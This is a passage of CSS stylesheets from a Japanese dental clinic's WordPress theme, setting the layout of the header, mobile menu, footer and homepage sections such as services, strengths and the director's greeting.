    transition: 0.2s ease-in-out;
	height: 100%;
}
.menuOff {
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    z-index: 9999;
    right: -100%;
}
.menuOn {
    box-shadow: 8px 8px 20px 0 rgba(0, 0, 0, 0.2);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    right: 0;
}
.no_fixed {
    background: #fff;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
}
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    display: none;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -ms-filter: "alpha(opacity=70)";
    z-index: 999;
}
.no_fixed02 {
    position: relative;
    z-index: 1000;
    background: #fff;
}
.blue_list{
	padding-bottom:180px;
}
.menu ul li a {
    display: block;
    padding: 40px 15px 0px 50px;
    color: #fff;
    font-weight: 300;
    text-shadow: none;
    text-decoration: none;
    font-size: 20px;
	position: relative;
}
.menu ul li a:before {
    position: absolute;
    content: '▶';
    display: block;
    color: #699abf;
    font-size: 15px;
    left: 25px;
    top: 45px;
}
.menu ul li a span {
    font-size: 15px;
    color: #699abf;
    padding: 10px;
}
.menu ul li a:hover {
    opacity: 0.7;
}

.header_menu {
	padding-top: 30px;
}
.header_menu .g_nav > li {
	float: left;
	/* text-transform: uppercase; */
	margin: 0 0 10px;
	position: relative;
	box-sizing: border-box;
	border-left: 1px solid #fff;
	line-height: 1.4;
	padding: 0 15px;
}
.header_menu .g_nav > li:last-child {
	border-right: 1px solid #fff;
}
.header_menu .g_nav > li > a,
.header_menu .g_nav > li > span {
	font-weight: normal;
	color: #666;
	position: relative;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	display: inline-block;
	line-height: 22px;
	text-align: center;
	text-decoration: none;
	font-size: 17px;
	text-transform: inherit;
	position: relative;
	cursor: pointer;
}
.header_menu .g_nav > li > span:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    border-top: 6px solid #FF6C23;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    background: none;
    right: 50%;
    top: 27px;
    position: absolute;
    margin-right: -5px;
}
.header_menu .g_nav > li > a > span,
.header_menu .g_nav > li > span > span {
	display: block;
	margin: 0 auto;
}
.header_menu .g_nav > li > a:hover,
.header_menu .g_nav > li > span:hover,
.header_menu .g_nav > li.hover > a,
.header_menu .g_nav > li.hover > span {
	color: #1F3E8A;
	opacity: 1;
}
.header_menu .g_nav > li ul {
	display: block;
	width: 100%;
	position: absolute;
	top: 100%;
	left: 0;
	pointer-events: none;
	-moz-transition-duration: 0.6s;
	-o-transition-duration: 0.6s;
	-webkit-transition-duration: 0.6s;
	transition-duration: 0.6s;
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	opacity: 0;
	z-index: 99;
	transition: .3s;
	padding: 10px 0;
    background: #FF6C23;
}
.header_menu .g_nav > li ul li a {
	display: block;
	font: 12px/34px "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	font-weight: normal;
	color: #fff;
	background: #FF6C23;
	padding: 5px 10px;
	text-align: left;
	text-decoration: none;
}
.header_menu .g_nav > li ul a:hover {
	color: #ccc;
	text-decoration: underline;
	opacity: 1;
}
.desktop .header_menu .g_nav > li > span:hover + ul,
.desktop .header_menu .g_nav > li > span ul:hover,
.desktop .header_menu .g_nav > li ul:hover {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}
.desktop .header_menu .g_nav > li ul a:hover {
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
	text-decoration: underline;
}
.tablet .header_menu .g_nav > li > ul {
	display: none;
}
.tablet .header_menu .g_nav > li > span + ul {
	pointer-events: none;
	opacity: 0;
}
.tablet .header_menu .g_nav > li.hover > span + ul {
	pointer-events: auto;
	filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
	opacity: 1;
}

@media screen and (max-width: 1294px) {
	.header_right_box {
		position: relative;
		top: -70px;
		width: 35%;
	}
}
@media screen and (min-width: 768px) {
	.header_menu {
		display: inline-block !important;
	}
	.header_menu .g_nav > li ul {
		pointer-events: none;
	}
}
@media screen and (max-width: 1000px) {
	#header {
		min-height: 110px;
	}
	.header {
		padding-bottom: 2em;
	}
	.header .h1-block {
		float: left;
		max-width: 495px;
		width: 47% !important;
	}
	.header_right_box {
		position: inherit;
		top: 0;
		width: 45%;
		margin-top: 10px;
		margin-right: 10px;
	}
}
@media screen and (max-width: 1000px) and (min-width: 768px) {
	.pc_logo {
		display: none !important;
	}
	.tab {
		display: block !important;
	}
}
@media screen and (max-width: 767px) {
	html.noscroll,
	html.noscroll body {
		overflow-y: hidden !important;
		height: 100% !important;
	}
	.header {
		padding: 0;
	}
	#header {
		min-height: 121px;
	}
	#header.open {
		position: fixed;
		top: 0 !important;
		left: 0;
		width: 100%;
		background: #fff;
	}
	#header .container_12, #header .container_12 .grid_12 {
		width: auto !important;
	}
	.header_block {
		margin-top: 0;
	}
	#header h1 {
		width: 200px !important;
		margin: 10px 0 5px 3.5%;
		float: left;
		padding: 0;
	}
	#header .h1-block {
		width: 200px !important;
		margin: 40px 0 30px 3.5%;
		float: left;
		padding: 0;
	}
	.header .h1-block a {
		max-width: 301px;
	}
	.header img.head-logo {
		max-width: 301px;
	}
	.pc_logo {
		display: none !important;
	}
	.header_right_box {
		width: 200px;
		margin-right: 6%;
		margin-top: 45px;
	}
	.header_right_box .btn_tell {
		width: 14.7%;
		margin-right: 20.5%;
	}
	.header_right_box .btn_tell img {
		width: auto;
		max-width: 100%;
		margin-right: 0;
	}
	.header_right_box .btn_inq {
		width: 24%;
		margin-right: 16.8%;
	}
	.header_right_box .btn_inq img {
		width: auto;
		max-width: 100%;
	}
	.header_right_box .btn_menu {
		width: 24%;
	}
	.navBtn img {
		width: auto;
		max-width: 100%;
	}
	.menu {
		width: 100%;
		max-width: inherit;
		-webkit-transition: 0s ease-in-out;
		-moz-transition: 0s ease-in-out;
		transition: 0s ease-in-out;
	}
	.toggleMenu {
		display: block;
		width: 60px;
		height: 60px;
		background: #FFFFFF;
		text-align: center;
		cursor: pointer;
		position: fixed;
		top: 0;
		right: 0;
		z-index: 999;
	}
	.menu-trigger,
	.menu-trigger span {
		display: inline-block;
		transition: all .4s;
		box-sizing: border-box;
	}
	.menu-trigger {
		position: relative;
		width: 23px;
		height: 21px;
		margin: 20px auto 0;
		text-align: center;
		cursor: pointer;
	}
	.menu-trigger span {
		position: absolute;
		left: 0;
		width: 100%;
		height: 3px;
		background-color: #A4CDDB;
		border-radius: 2px;
	}
	.menu-trigger span:nth-of-type(1) {
		top: 0;
	}
	.menu-trigger span:nth-of-type(2) {
		top: 9px;
	}
	.menu-trigger span:nth-of-type(3) {
		bottom: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(1) {
		-webkit-transform: translateY(9px) rotate(-45deg);
		transform: translateY(9px) rotate(-45deg);
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(2) {
		opacity: 0;
	}
	.toggleMenu.active .menu-trigger span:nth-of-type(3) {
		-webkit-transform: translateY(-9px) rotate(45deg);
		transform: translateY(-9px) rotate(45deg);
	}
	.header_menu {
		display: none;
		background: #E2ECF1;
		float: none;
		clear: both;
		position: fixed;
		top: 60px;
		left: 0;
		width: 100%;
		height: calc(100% - 60px);
		padding: 0;
		box-sizing: border-box;
		overflow-y: scroll !important;
		overflow: hidden;
		z-index: 999;
	}
	.header_menu .inner {
		padding: 20px;
	}
	.header_menu .g_nav {
		display: block;
		padding: 0;
		background: none;
	}
	.header_menu .g_nav > li {
		float: none;
		width: 100% !important;
		margin: 2px 0 0;
		border: none !important;
		position: relative;
		background: none;
	}
	.header_menu .g_nav > li > a,
	.header_menu .g_nav > li > span {
		display: block;
		width: 100%;
		height: auto;
		font-family: "秀英明朝 M", "Shuei Mincho M";
		font-size: 16px;
		letter-spacing: 0.1em;
		text-align: left;
		color: #22201E;
		background: #FFFFFF;
		cursor: pointer;
		text-decoration: none;
		position: relative;
		padding: 20px 40px 20px 20px !important;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
	}
	.header_menu .g_nav > li:first-child > a,
	.header_menu .g_nav > li:first-child > span {
		border-radius: 5px 5px 0 0;
	}
	.header_menu .g_nav > li:last-child > a,
	.header_menu .g_nav > li:last-child > span {
		border-radius: 0 0 5px 5px;
	}
	.header_menu .g_nav > li > a:hover,
	.header_menu .g_nav > li > span:hover,
	.header_menu .g_nav > li.hover > a,
	.header_menu .g_nav > li.hover > span {
		background: #D8E2E6;
		color: #22201E;
	}
	.header_menu .g_nav > li > span:after {
		content: "";
		width: 11px;
		height: 11px;
		border-left: 1px solid #A4CDDB;
		border-top: 1px solid #A4CDDB;
		position: absolute;
		top: 50%;
		right: 20px;
		-moz-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-moz-transition-duration: 0.2s;
		-o-transition-duration: 0.2s;
		-webkit-transition-duration: 0.2s;
		transition-duration: 0.2s;
		margin-top: -2px;
		box-sizing: border-box;
	}
	.header_menu .g_nav > li.hover > span:after {
		-moz-transform: rotate(225deg);
		-ms-transform: rotate(225deg);
		-webkit-transform: rotate(225deg);
		transform: rotate(225deg);
		margin-top: -8px;
	}
	.header_menu .g_nav > li > a > span,
	.header_menu .g_nav > li > span > span {
		display: block;
		margin: 0 auto;
	}
	.header_menu .g_nav > li ul {
		display: none;
		position: relative;
		top: 0 !important;
		left: 0;
		background: none;
		padding: 0;
		margin: 0;
		box-shadow: none;
		width: 100%;
	}
	.header_menu .g_nav > li ul li {
		display: none;
		width: 100%;
		margin-top: 2px;
		border-top: none;
	}
	.header_menu .g_nav > li.hover li {
		display: block;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
	}
	.header_menu .g_nav > li ul li a {
		display: block;
		font-family: "秀英明朝 M", "Shuei Mincho M";
		font-size: 16px;
		letter-spacing: 0.1em;
		text-align: left;
		color: #22201E;
		background: #A4CDDB !important;
		margin-top: 2px;
		padding: 20px 30px;
		text-decoration: none !important;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		position: relative;
	}
	.header_menu .g_nav > li ul li a:hover {
		opacity: 1;
		background: #CCE3EB !important;
		color: #22201E;
	}	
	.header_menu .g_nav > li ul li a span {
		margin-left: 5px;
	}
	.header_menu .g_nav > li.hover ul {
		display: block;
		filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
		opacity: 1;
	}
	.header_menu .g_nav > li > span:before {
		display: none;
	}

	/*スマホ時サブメニューが消える現象を回避*/
	.header_menu .g_nav > li > span {
		position: relative;
	}
	.header_menu .g_nav > li.hover > span + ul,
	.header_menu .g_nav > li > span:hover + ul {
		pointer-events: auto;
		opacity: 1;
	}
}
@media screen and (max-width: 480px) {
	#header {
		min-height: 106px;
	}
	#header h1 {
		width: 150px !important;
	}
	.header_right_box {
		width: 110px;
		margin-right: 10px;
	}
}


/*--------------------------------------
SIDE
--------------------------------------*/
#sidebar {
	display: none;
}

/*--------------------------------------
コンテンツTOP
--------------------------------------*/
.top .footer_top, .inheritance .footer_top, .clinic .footer_top, .message .footer_top, .contact .footer_top {
    display: none;
}
.footer_logo {
    max-width: 294px;
    margin: 2em auto;
}
ul.ft_btn {
    max-width: 800px;
    margin: 0 auto 0.4em;
}
ul.ft_btn li {
    margin-bottom: 10px;
}
/*.ft_btn li.btn_a {
    float: left;
    width: 49%;
}
.ft_btn li.btn_b {
    float: right;
    width: 49%;
}*/
.ft_btn li.btn_a {
    float: left;
    width: 32%;
}
.ft_btn li.btn_b {
    float: left;
    width: 32%;
    margin-left:2%;
}
.ft_btn li.btn_c {
    float: right;
    width: 31.7%;
}
.pc_tel {
    display: block !important;
}
.tab_tel {
    display: none !important;
}
.w_auto img {
    width: auto;
}

@media screen and (max-width: 767px) {
	.footer_top {
		margin-bottom: 40px;
	}
	.footer_logo {
		max-width: 513px;
		margin: 0 auto 2em;
		width: 90%;
	}
	ul.ft_btn {
		width: 90%;
		max-width: 679px;
	}
	.ft_btn li.btn_a, .ft_btn li.btn_b, .ft_btn li.btn_c {
		float: none;
		width: 100%;
		margin-bottom: 1em;
		margin-left:0px;
	}
	.pc_tel {
		display: none !important;
	}
	.tab_tel {
		display: block !important;
	}
	.w_auto img {
		width: 90%;
	}
}


/*--------------------------------------
FOOTER
--------------------------------------*/
#footer {
    background: #c8e0f2;
    font-size: 13px;
}
.footer_block {
	padding: 40px 0 0 0;
	width: 750px;
	margin: 0 auto;
    font-size: 14px;
}
.footer_block_in {
    display: block;
    width: 100%;
    margin: 0 0 20px 0;
}
.footer_nav_box.first, .footer_nav_box.second {
    width: 42%;
    border: none;
    min-height: 100px;
    float: left;
}
.footer_access_box {
    width: 16%;
    border: none;
    min-height: 100px;
    padding: 0;
    float: left;
}
ul.footer_nav li {
    display: block;
    margin-bottom: 0;
}
ul.footer_nav li a {
    padding: 0 0 0 15px;
    background: url(/wp-content/uploads//footer_link.png) no-repeat left center;
    color: #333;
    text-decoration: none;
}
ul.footer_nav li a:hover {
    opacity: 0.7;
}
ul.footer_guide {
    background: #78a9cf;
    max-width: 100%;
}
ul.footer_guide li.copyright {
    color: #fff;
    padding: 20px 0;
    float: none;
    text-align: center;
    font-size: 12px;
}
.access_txt {
    margin-bottom: 3em !important;
}
.co_1 {
    color: #78a9cf;
}

.fixed_box {
    position: fixed;
    width: 449px;
    bottom: 0 !important;
    right: 10px;
    z-index: 1000;
    line-height: 0;
}
.fixed_box li {
    width: 82%;
    float: left;
}
.fixed_box li:last-child {
    width: 17%;
}
.fixed_box li img {
    width: auto;
    max-width: 100%;
}

@media only screen and (min-width: 768px) {
	.fixed_box li:last-child img {
		width: 100%;
	}
}
@media screen and (max-width: 1000px) {
	.footer_nav_box.first, .footer_nav_box.second {
		width: 48%;
		padding-bottom: 30px;
	}
	.footer_nav_box.first {
		margin-left: 2%;
	}
	.footer_access_box {
		width: 50%;
		background: inherit;
		margin: 0 auto;
	}
	ul.footer_nav li {
		float: left;
		width: 33%;
	}
}
@media only screen and (max-width: 767px) {
	.footer_block {
		width: auto;
	}
	.footer_nav_box.first, .footer_nav_box.second {
		width: 100%;
		min-height: 100px;
		padding-bottom: 30px;
		text-align: center;
	}
	.footer_nav_box.first {
		margin-left: 0;
	}
	.footer_access_box {
		width: 90%;
		margin-left: 5%;
	}
	ul.footer_nav li {
		float: none;
		display: inline-block;
		margin-right: 3%;
		width: auto;
	}
	ul.footer_nav li:last-child {
		margin-right: 0;
	}
	ul.footer_guide {
		padding-bottom: 22%;
	}

	.fixed_box {
		padding: 0 20px 20px;
		box-sizing: border-box;
		width: 100%;
	}
	.fixed_box li {
		width: 38%;
		box-sizing: border-box;
	}
	.fixed_box li:first-child {
		border-right: 1px solid #fff;
		width: 38.1%;
	}
	.fixed_box li:last-child {
		float: right;
		width: 21%;
	}
	.fixed_box li img {
		width: 100%;
	}
}

/*----------------------------------------------------------------------------
改修用 20240815
----------------------------------------------------------------------------*/
/*ヘッダー
-------------------------------------*/
/*メニューボタン*/
#header.in .iconLayer.pc{
	display:none;
}

@media(min-width:1100px){
	#header.in {
		min-height: 130px;
	}
	#header.in .header{
		display:flex;
		align-items:center;
		justify-content: space-between;
		padding-bottom: 19px;
	}
	#header.in .header h1 {
		width: auto;
	}
	#header.in .header .h1-block a {
		margin: 0 0 0 20px;
		display: block;
	}
	#header.in .header_right_box{
		position:unset;
		width: auto;
	}
	#header.in .header_right_box .btn_inq {
		margin-right: 0;
	}
	#header.in .header img.head-logo {
		max-width: 220px;
	}
}

@media(max-width:1100px){
/*メニューボタン*/
#header.in .iconLayer.sp{
	display:block!important;
}
}

/*追加メニュー
-------------------------------------*/
@media(min-width:1100px){
	.nav_ {
		display: block;
		margin: 1em 1%;
		overflow: hidden;
	}
	.nav_ ul {
		margin: 0;
		padding: 0;
	}
	.nav_ ul li {
		display: inline-block;
		list-style-type: none;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > a > .current {
		border-top: 4px solid #5591c1;
		border-right: 4px solid transparent;
		border-left: 4px solid transparent;
		content: '';
		display: inline-block;
		height: 0;
		width: 0;
		vertical-align: middle;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > a {
		font-size:18px;
		font-family:sans-serif;
		font-weight: 600;
		color: #5591c1;
		display: block;
		line-height: 56px;
		padding: 0 10px;
		text-decoration: none;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}
	.nav_ > ul > li:hover {
		background-color: #80a7c5;
	}
	.nav_ > ul > li:hover > a {
		color: white;
		opacity:1!important;
	}
	.nav_ > ul > li:hover > a > .current {
		border-top-color: white;
	}
	.nav_ > ul > li > div {
		background-color: #80a7c5;
		border-top: 0;
		border-radius: 0 0 4px 4px;
		box-shadow: 0 2px 2px -1px rgba(0, 0, 0, 0.055);
		display: none;
		margin: 0;
		opacity: 0;
		position: absolute;
		width: 230px;
		visibility: hidden;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li:hover > div {
		display: block;
		opacity: 1;
		visibility: visible;
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
	.nav_ > ul > li > div ul > li {
		display: block;
	}
	.nav_ > ul > li > div ul > li > a {
		font-size:15px;
		color: white;
		display: block;
		padding: 12px 24px;
		text-decoration: none;
	}
	.nav_ > ul > li > div ul > li:hover > a {
		background-color: rgba( 255, 255, 255, 0.3);
	}
	.nav_ a {
		-webkit-transition-duration: 0.2s!important;
		transition-duration: 0.2s!important;
	}
}

/*追加Gメニュー削除*/
@media(max-width:1100px){
	.nav_{
		display:none;
	}
}

/*toptxt メインテキスト
-------------------------------------*/
.toptxt{
	display:flex;
	flex-wrap: wrap;
	align-items:center;
	justify-content: center;
	width: 1080px;
	margin: 0 auto;
	margin-bottom:80px;
	border-top: 2px solid #7ea0c8;
	border-bottom: 2px solid #7ea0c8;
}
.toptxt-wp{
	width: calc(33% + 1px);
	height: auto;
	margin: 0 -1px -1px 0;
	padding: 50px 0;
/*     aspect-ratio: 1 / 1; */
text-align:center;
/* 	    border: 1px solid #7ea0c8; */
}
.toptxt-txt h3{
	font-size: 20px;
	font-family:sans-serif;
	font-weight: 700;
/* 	text-align:center; */
color: #5591c1;
line-height: 1.4;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.toptxt-img{
	margin-bottom:25px;
}
.toptxt-img img{
	max-width:80px!important;
	border-radius:10px !important;
}

@media(max-width: 1080px){
	.toptxt{
		width:98%;
	}
	.toptxt-wp {
		width: calc(50% + 1px);
	}
	.toptxt-txt h3 {
		font-size: 15px;
	}
}
@media (max-width: 576px) {
    .toptxt-wp {
        width: calc(100% + 1px);
		    padding: 20px 0;
    }
	.toptxt-txt h3 {
		font-size: 20px;
	}
}
/*ストレスフリーな笑顔へのアプローチ
-------------------------------------*/
#pproach{
	margin-bottom: 100px;
}
.pproach-wp{
	display:flex;
	flex-wrap: wrap;
	align-items:center;
	justify-content: center;
	width: 1100px;
	margin: 0 auto;
	margin-bottom:80px;
}
.pproach-txt{
	width: calc(100% - 500px);
	padding: 0 70px 0 0;
}
@media(min-width:992px){
	.pproach-img.order1{
		order:1;
	}
	.pproach-txt.order2{
		order:2;
		padding: 0 0 0 80px;
	}
}
.pproach-txt h3{
	font-size: 30px;
	font-family:sans-serif;
	font-weight: 600;
	color: #7ea0c8;
	margin-bottom:20px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}    
.pproach-txt p{
	font-size:90%;
}
.pproach-img {
	max-width:400px;
	min-height:500px;
}
.pproach-img img{
	max-width:100%;
	min-height:100%;
	object-fit:cover;
	border-radius:10px!important;
}

@media(max-width: 1100px){
	.pproach-wp{
		width:100%;
		padding: 0 15px;
	}
}
@media(max-width: 992px){
	.pproach-img.pc{
		display:none;
	}
	.pproach-img.sp{
		display:block;
		margin: 0 auto 20px;
	}
	.pproach-txt {
    width: 100%;
		padding:0;
	}
	.pproach-txt h3 {
		    text-align: center;
	}
}
@media(max-width: 576px){
	.pproach-wp{
		margin-bottom: 30px;
	}
	.pproach-txt h3 {
		font-size: 22px;
	}
	.pproach-img {
    min-height: auto;
	}
}
/*きたむら歯科経堂の独自の強み
-------------------------------------*/
#strengths{
	margin-bottom: 100px;
}
.strengths {
	width: 900px;
	margin: 0 auto;
	color:white;
}
.strengths-wp {
	width: 100%;
	max-width: 100%;
	background: #80a7c5;
	border-radius: 10px;
	margin: 0 auto 50px;
	padding: 50px 20px 50px;
}
.strengths-txt h3{
	font-size: 25px;
	font-family:sans-serif;
	font-weight: 600;
	text-align:center;
	background:white;
	color: #7ea0c8;
	padding: 10px 10px;
	margin: 0 0 50px;
	border-radius: 10px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.strengths-txt p{
	font-size:90%;
	margin:50px auto 50px;
	max-width:700px;
}
.strengths-img img{
	border-radius:10px!important;
}

@media(max-width: 992px){
	.strengths{
		width:100%;
		padding: 0 15px;
	}
}
@media(max-width: 576px){
	.strengths-wp {
		padding: 30px 15px 30px;
	}
	.strengths-txt h3 {
		font-size: 18px;
		    line-height: 1.5;
		margin-bottom:20px;
	}
	.strengths-txt p{
		margin-top:20px;
	}
}
/*きたむら歯科経堂のサービスと設備
-------------------------------------*/
#services_facilities{
	margin-bottom: 100px;
}
.services_facilities{
	width: 900px;
	margin: 0 auto 80px;
}
.services_facilities hr{
	background-color:#ddd!important;
	margin:100px 0!important;
	opacity:.5;
}
.services_facilities h3 {
	font-size: 30px;
	font-family: sans-serif;
	font-weight: 600;
	text-align:center;
	color: #7ea0c8;
	margin-bottom: 20px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.services_facilities p{
	font-size:90%;
	margin: auto;
	text-align:center;
}
.services_facilities-img{
	display:flex;
	justify-content:space-around;
	margin: 30px auto 0;
}
.services_facilities-img > div{
	width:340px;
}
.services_facilities-img img{
	border-radius:10px!important;
}
#services_facilities p.txt{
	text-align:center;
	margin:80px 0 0;
}

@media(max-width: 992px){
	.services_facilities{
		width:100%;
		padding: 0 15px;
	}
	.services_facilities p{
		text-align:left;
	}
	.services_facilities-img > div{
		width:100%;
		padding:10px;
	}
}
@media(max-width: 576px){
	#pproach {
    margin-bottom: 50px;
}
	#services_facilities {
    margin-bottom: 50px;
}
	.services_facilities {
    margin: 0 auto 40px;
}
	.services_facilities h3 {
		font-size: 20px;
	}
	.prevent-txt p.btn_style {
    margin-bottom: 40px;
}
	.services_facilities hr {
		margin: 30px 0 !important;
	}
	#services_facilities p.txt {
    margin: 40px 0 0;
}
}
/*予防治療【患者一人ひとりに合わせたアプローチ】
-------------------------------------*/
.prevent-txt{
	text-align:center;
}
.prevent-txt p.btn_style{
	margin-bottom:80px;
}
/*院長挨拶
-------------------------------------*/
#greetings{
	background: #4d83ad;
/* 	color:white; */
margin-bottom: 100px;
}
#greetings h2{
	margin:0;
}
.greeting-wp{
	padding:50px 100px;
}
.greeting-txt{
	font-size: 90%;
	letter-spacing: 1px;
	background: white;
	padding: 50px;
	border-radius: 10px;
	margin-bottom: 50px;
}
.elementor .greeting-txt .img{
	float:right;
	margin:0 0 30px 30px;
	width:100%;
	max-width:50%;
	text-align:center;
}
.elementor .greeting-txt .img img{
	margin-bottom: 30px;
	border-radius:10px!important;
}

@media(max-width: 992px){
	.greeting-wp {
    padding: 50px 20px;
	}
	.greeting-txt {
		padding: 30px 15px;
	}
	.elementor .greeting-txt .img {
    float: none;
		margin: 0 0 20px;
		display:block;
		max-width: 100%;
	}
}
@media (max-width: 576px) {
	#greetings{
		margin-bottom:50px;
	}
    .greeting-wp {
        padding: 20px 15px;
    }
	.greeting-txt {
    margin-bottom: 30px;
}
}
/*診療案内
-------------------------------------*/
.treatment{
	width: 1000px;
	margin: 0 auto;
	display: flex;
	flex-wrap: wrap;
	justify-content:space-between;
}
.treatment-wp{
	width:49%;
	background:#80a7c5;
	padding:15px;
	margin-bottom:20px;
	border-radius:10px !important;
}
.treatment-wp >a{
	display:flex;
	align-items:center;
	justify-content: space-between;
	color:white;
	text-decoration:none!important;
}
@media(max-width:992px){
	.treatment-txt{
		order:2;
	}
	.treatment-img{
		order:1;
	}
}
.treatment-txt{
	margin-right:15px;
}
.treatment-txt h3{
	font-family:sans-serif;
	font-weight: 600;
	background: white;
	color: #7ea0c8;
	text-align: center;
	border-radius: 10px;
	margin-bottom: 15px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.treatment-txt p{
	font-size:70%;
}
.treatment-img img{
	border-radius:50%!important;
	max-width:120px!important;
}

@media(max-width: 992px){
	.treatment{
		width:100%;
		padding:0 15px;
	}
	.treatment-wp >a {
		display: block;
	}
	.treatment-txt h3{
		font-size:16px;
	}
	.treatment-txt {
    margin-right: 0;
	}
	.treatment-img{
		text-align:center;
	}
}
@media(max-width: 576px){
	.treatment-txt h3{
		font-size:14px;
	}
	.treatment-txt p {
    font-size: 60%;
	}
}
/*sp  elementor_h1
-------------------------------------*/
@media(max-width: 576px){
	#pproach .elementor_h1,
	#strengths .elementor_h1,
	#services_facilities .elementor_h1,
	#greetings .elementor_h1,
	#treatment .elementor_h1{
		    font-size: 20px;
		margin-bottom: 30px;
	}
}
/*フッター
-------------------------------------*/
/*診療時間*/
.top_list .hours_{
	max-width:700px;
	margin:0 auto 50px;
}
/*post*/
.top_list .post_list{
	display:flex;
	    justify-content: space-between;
	flex-wrap:wrap;
}
.top_list .post_list .news_,.top_list .post_list .blog_{
	width:48%;
}
.top_list .post_list dl{
	padding:15px 0;
	border-top:1px solid #000;
}
.top_list .post_list div.post-wp_ > a:last-child dl{
	border-bottom:1px solid #000;
}
.top_list .post_list dl dt{
	color: #4d83ad;
	    font-size: 90%;
    font-weight: bold !important;
}
.top_list .post_list dl dd{
	font-size:80%;
	line-height:1.5;
}
.top_list .post_list .more{
	text-align: center;
    display: block;
    background: #4d83ad;
    color: white;
    max-width: 160px;
    font-size: 90%;
    margin: 30px auto;
}

@media (max-width: 576px) {
	.top_list .hours_{
	margin:0px auto 50px;
}
	.top_list .post_list{
		margin-bottom:50px;
	}
.top_list .post_list .news_, .top_list .post_list .blog_ {
    width: 100%;
}
}
/*アーカイブ
-------------------------------------*/
#blogBody #blogList .entry {
	padding-bottom: 1em!important;
	margin-bottom: 1em!important;
	position:relative;
}
#blogBody .contentArea h3 {
	margin-bottom: 1em!important;
	line-height: 1.5!important;
}
#blogBody .contentArea .contributor {
    margin: 0em 0 0.5em!important;
    text-align: left!important;
}
.links_archive{
	position:absolute;
	bottom:17px;
	right:0;
}
.links_archive a{
	background: #80a7c5;
    padding: 0 10px;
    color: white;
    display: table;
    font-size: 81%;
}


/* 250130追加 */
#header.in .header h1 {
font-size: 12px;
width: 100%;
/* max-width: 290px; */
line-height: 1.4;
margin-bottom: 5px;
position: fixed;
top: 0;
}
@media screen and (max-width: 1100px) {
#header.in .header h1 {
position: fixed;
width: 100% !important;
max-width: none;
margin: 0;
top: 0;
}
}

--- FILE ---
content_type: text/css
request_url: https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/content.css
body_size: 12501
content:
/* =====================================
■COMMON
===================================== */
a:hover img {
	opacity: 0.8;
}
img {
	width: auto;
	max-width: 100%;
	vertical-align: bottom;
	margin: 0;
	padding: 0;
}
p {
	margin-bottom: 1em;
}
p:last-child {
	margin-bottom: 0;
}
table {
	width: 100%;
}
.half {
	display: inline-block;
}
strong {
	font-weight: bold;
}

@media screen and (max-width: 767px) {
	.height-auto {
		height: auto !important;
	}
}


/* -------------------------------------
CONTENT
------------------------------------- */
#wrapper {
	padding-top: 170px;
	height: 100%;
	box-sizing: border-box;
}
#content {
	padding: 0 0 110px;
	min-height: 600px;
}
.top #content {
	padding: 0;
}

@media screen and (max-width: 767px) {
	#wrapper {
		padding-top: 0 !important;
	}
	#content {
		padding: 0 0 50px;
	}
}

/* =====================================
■TOP
===================================== */
/*--------------------------------------
loopslider
--------------------------------------*/
#loopslider {
    margin: 0 auto;
    width: 100%;
    height: 250px;
    text-align: left;
	position: relative;
	overflow: hidden;
}
#loopslider ul {
	float: left;
	overflow: hidden;
	display: inline-block;
	overflow: hidden;
}
#loopslider ul li {
	width: 2000px;
	height: 250px;
	float: left;
	display: inline;
	overflow: hidden;
}
#loopslider ul:after {
	content: ".";
	height: 0;
	clear: both;
	display: block;
	visibility: hidden;
}


/*--------------------------------------
common
--------------------------------------*/
.corona {
	width: 90%;
	max-width: 700px;
	margin: 40px auto 0;
}
.top_attention {
    width: 90%;
    margin: 0 auto !important;
    max-width: 1000px;
}
.top_list {
    max-width: 1000px;
    width: 1000px !important;
    margin: 0 auto;
}
.top_text {
    line-height: 2.5;
}
.top_txt {
    max-width: 712px;
    letter-spacing: 5px;
}
.ziti {
    font-family: "UD新ゴ R", "UD Shin Go Regular";
}
.top_text p {
    margin-bottom: 1.5em;
}

@media screen and (max-width: 1000px) {
	.top_list {
		max-width: 96%;
